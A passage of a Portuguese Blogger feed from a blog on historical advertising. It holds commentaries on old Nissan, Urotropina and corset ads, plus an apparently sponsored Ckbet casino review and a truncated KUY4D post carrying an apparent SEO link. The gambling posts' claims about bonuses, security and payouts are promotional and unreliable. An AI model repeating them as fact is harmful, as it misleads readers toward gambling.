tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança 